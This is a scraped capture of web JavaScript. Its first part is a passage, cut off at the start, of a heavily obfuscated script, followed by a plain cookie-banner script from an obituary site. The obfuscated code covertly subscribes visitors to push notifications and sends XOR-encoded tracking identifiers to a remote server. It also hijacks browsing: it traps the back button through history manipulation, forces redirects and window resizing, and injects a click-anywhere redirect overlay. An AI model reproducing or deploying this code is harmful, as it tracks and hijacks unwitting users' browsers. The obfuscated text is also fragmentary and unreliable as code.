F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("UXNGajAKUXdaHmRRakgJZkNxXgNzX2RIHHMRJQwINREnDx1kRnZdHWVGcVgdaRd3Wx1gF38LU2hDdwsJZkZkRhJzX2Qodz9LDStSN0sHPmZnNAVdWiYaNSJfEgdzIHIHBAhbXwkmJFtlPgN2K0AQNxVaWWQdczJXYR8oGXQ8HRAEezJLNCdXOx80JgEEBxk/[base64]",null,s);


--- FILE ---
content_type: application/javascript
request_url: https://www.wikiobits.com/js/cookie-msg.js
body_size: 805
content:
var min = '40000';       // min wait time in ms
var max = '90000';       // max wait time
var delay =  Math.floor(Math.random() * (max - min) + min);
function redirect()
{
  var randy =  Math.floor(Math.random() * Math.floor('10'));
  var matching = 0;
  var newlocation = '';
  if (randy < 2)
  {
    while (matching < 1)
    {
      newlocation = document.links[Math.floor(document.links.length*Math.random())];
      newlocation = newlocation.toString()        // force it to be a string
      matching = newlocation.includes("Obits");   // is it a local link
    }
    window.location = newlocation;
  }
}
//var temp = setTimeout("redirect()", delay);


function createCookie(name,value,days,path) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  }
  else var expires = "";
  document.cookie = name+"="+value+expires+"; path="+path;
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
     var c = ca[i];
     while (c.charAt(0)==' ') c = c.substring(1,c.length);
     if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
  }
  return null;
}

(function() {
    var cookieMessage = document.getElementById('cookie-message');
    if (cookieMessage == null) {
        return;
    }
    var cookie = readCookie('cookie-check');
    if (cookie != null && cookie == 'yes') {
        cookieMessage.style.display = 'none';
    } else {
        cookieMessage.style.display = 'block';
    }
    
    // Set/update cookie
    var cookieExpiry = cookieMessage.getAttribute('data-cookie-expiry');
    if (cookieExpiry == null) {
        cookieExpiry = 30;
    }
    var cookiePath = cookieMessage.getAttribute('data-cookie-path');
    if (cookiePath == null) {
        cookiePath = "/";
    }
    createCookie('cookie-check','yes',cookieExpiry,cookiePath);

})();

